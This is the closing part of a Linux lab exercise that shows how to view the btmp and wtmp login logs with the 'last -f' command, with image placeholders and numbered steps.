



1. When finished reviewing the contents, press Q to exit.
2. Type the command below to view the contents of the btmp log file. This files logs failed login attempts.

last -f /var/log/btmp | more

1. Type the command below to view the contents of the wtmp log file. This file logs login records to view who is currently connected to the system.

last -f /var/log/wtmp | more



1. The lab is now complete.